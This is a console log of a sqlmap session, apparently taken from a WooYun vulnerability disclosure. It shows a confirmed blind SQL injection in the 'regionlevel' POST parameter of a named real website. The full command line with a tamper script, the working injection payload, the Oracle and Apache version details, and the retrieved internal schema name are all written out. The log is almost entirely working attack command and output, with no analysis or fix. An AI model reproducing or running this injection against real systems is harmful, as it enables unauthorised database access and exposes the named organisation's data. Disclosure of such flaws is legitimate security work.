 C:\Users\john\Desktop\sqlmap>sqlmap.py -r ../sql.txt -p regionlevel --no-cast --
tamper=between.py --current-db
{1.0-dev-nongit-20160227}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:14:26
[00:14:26] [INFO] parsing HTTP request from '../sql.txt'
[00:14:26] [INFO] loading tamper script 'between'
[00:14:26] [INFO] resuming back-end DBMS 'oracle'
[00:14:26] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: regionlevel (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: applicantserialno=8a838eaf528608cb0152865c8e94096a&parentregioncode
=370000&parentregionname=%E5%B1%B1%E4%B8%9C%E7%9C%81&regionlevel=2 AND 5307=5307
---
[00:14:28] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[00:14:28] [INFO] the back-end DBMS is Oracle
web application technology: Apache 2.2.29, Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[00:14:28] [INFO] fetching current database
[00:14:28] [INFO] resumed: FOSUNDEV
[00:14:28] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'FOSUNDEV'
[00:14:28] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\uimall.pflife.com.cn'
www.wooyun.org